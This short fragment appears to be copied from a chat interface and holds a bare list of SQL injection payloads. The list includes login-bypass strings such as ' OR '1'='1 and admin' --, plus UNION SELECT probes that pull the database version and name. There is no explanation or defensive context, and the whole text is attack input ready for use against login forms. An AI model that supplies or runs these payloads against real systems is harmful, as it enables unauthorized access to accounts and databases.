 plaintext
Kopieren
Bearbeiten
1=1
' OR '1'='1
' OR 1=1 --
admin' --
' OR 'a'='a
' OR 1=1#
') OR ('1'='1
admin' OR '1'='1
' OR 1=1 LIMIT 1 OFFSET 1 --
') UNION SELECT null, version() --
' UNION SELECT null, database() --